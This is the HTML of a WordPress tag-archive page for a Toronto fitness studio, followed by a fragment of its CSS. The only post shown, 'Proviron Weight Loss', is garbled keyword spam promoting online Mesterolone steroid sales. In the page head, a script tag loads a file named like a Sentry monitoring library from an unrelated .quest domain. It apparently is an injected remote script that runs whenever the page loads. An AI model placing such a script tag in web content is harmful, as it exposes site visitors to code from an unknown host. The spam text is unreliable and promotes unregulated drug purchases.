<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/tags/444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="archive tag tag-build-your tag-444 wp-custom-logo elementor-default elementor-kit-11">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area ">
<div id="content" class="site-content" role="main">
<div class="post-header post-header-classic archive-header">
<header class="entry-header" >
<h1 class="entry-title">
<i>Posts Tagged</i><span class="cat-title">build your</span> <!-- .cat-title -->						</h1> <!-- .entry-title -->
</header> <!-- .entry-header -->
</div> <!-- .post-header .post-header-classic .archive-header -->
<div class="blog-grid-wrap">
<div class="blog-stream blog-grid blog-small masonry " data-layout="fitRows" data-item-width="360">
<article id="post-15828" class="post-15828 post type-post status-publish format-standard hentry category-blog tag-build-your tag-legal-mesterolone tag-legal-mesterolone-online tag-mesterolone-online tag-your-body tag-your-workout is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/blog/" rel="category tag">blog</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/proviron-weight-loss-2/" rel="bookmark">
<time class="entry-date published" datetime="2023-06-29T04:24:45-04:00">
June 29, 2023					</time>
<time class="updated" datetime="2023-09-08T08:10:42-04:00">
September 8, 2023					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/proviron-weight-loss-2/">Proviron Weight Loss</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/proviron-weight-loss-2/&#038;t=Proviron%20Weight%20Loss" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Proviron%20Weight%20Loss&#039;%20on%20https://www.themotionroom.ca/proviron-weight-loss-2/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/proviron-weight-loss-2/&#038;description=Proviron%20Weight%20Loss" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Proviron%20Weight%20Loss%20-%20https://www.themotionroom.ca/proviron-weight-loss-2/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-15828" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
17 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>Brain training: 15 Legal Mesterolone online to build your brain Intonation &#8211; FLE Mesterolone 25mg Mogul jump: step-by-step Legal Mesterolone online explained (video) 3 Proviron 25mg for dream hips !&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/proviron-weight-loss-2/">Read More</a></p>
</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
</div> <!-- .blog-stream .blog-grid .blog-small .masonry -->
</div> <!-- .blog-grid-wrap -->
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
</div> <!-- .layout-medium -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:&quot;5446949422046121&quot;,&quot;username&quot;:&quot;themotionroom&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:335,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;account_type&quot;:&quot;BUSINESS&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/themotionroom" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m94o2w85/88apr.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"a3b85570be","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/proviron-weight-loss-2\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.6288149356842 seconds, on 24-10-23 9:17:37 -->

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css
body_size: 9253
content:
.dot-irecommendthis {
background:url(//www.themotionroom.ca/wp-content/plugins/i-recommend-this/images/default.png) 0 0px no-repeat;
padding:0 0 0 20px;
border: 0 !important;
margin-bottom: 10px;
display: inline-block;
text-decoration: none;
-webkit-box-shadow: none;
box-shadow: none !important;
}
.dot-irecommendthis:hover,
.dot-irecommendthis.active {
background-position:0 -24px;
color: #F56559 !important;
}@font-face {
font-family: 'fontello';
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119);
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119#iefix) format('embedded-opentype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff2?24047119) format('woff2'),
